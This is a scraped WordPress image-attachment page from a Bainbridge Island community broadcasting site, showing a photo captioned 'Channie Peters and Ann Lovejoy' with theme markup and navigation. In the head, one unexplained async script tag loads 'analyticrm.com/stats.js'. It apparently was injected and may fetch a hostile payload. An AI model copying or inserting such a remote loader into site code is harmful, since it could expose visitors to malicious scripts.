

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/
body_size: 8625
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Channie Peters and Ann Lovejoy - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Channie Peters and Ann Lovejoy - BCB: The Voices of Bainbridge Island" />
	<meta property="og:description" content="BCB&#039;s Channie Peters (left) with Ann Lovejoy" />
	<meta property="og:url" content="https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="article:modified_time" content="2016-07-28T04:36:14+00:00" />
	<meta property="og:image" content="https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy" />
	<meta property="og:image:width" content="648" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/","url":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/","name":"Channie Peters and Ann Lovejoy - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy.png","datePublished":"2016-07-28T04:35:44+00:00","dateModified":"2016-07-28T04:36:14+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy.png","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy.png","width":648,"height":433,"caption":"BCB's Channie Peters (left) with Ann Lovejoy"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/channie-peters-and-ann-lovejoy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Bainbridge Video Podcasts: Owen&#8217;s Playground grand opening &#8211; Meet Ann Lovejoy","item":"https://www.bestofbcb.org/vid-003-owens-playground-grand-opening-meet-ann-lovejoy/"},{"@type":"ListItem","position":3,"name":"Channie Peters and Ann Lovejoy"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fvid-003-owens-playground-grand-opening-meet-ann-lovejoy%2Fchannie-peters-and-ann-lovejoy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fvid-003-owens-playground-grand-opening-meet-ann-lovejoy%2Fchannie-peters-and-ann-lovejoy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/5099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=5099' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5099 attachmentid-5099 attachment-png wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-5099" class="entry entry-attachment post-5099 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Channie Peters and Ann Lovejoy</h1>
                        
            <div class="attachment-image"><img width="648" height="433" src="https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy.png 648w, https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy-300x200.png 300w, https://www.bestofbcb.org/wp-content/uploads/2016/07/Channie-Peters-and-Ann-Lovejoy-600x401.png 600w" sizes="(max-width: 648px) 100vw, 648px" /></div>
            
                        <div class="attachment-caption">BCB&#039;s Channie Peters (left) with Ann Lovejoy </div>
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
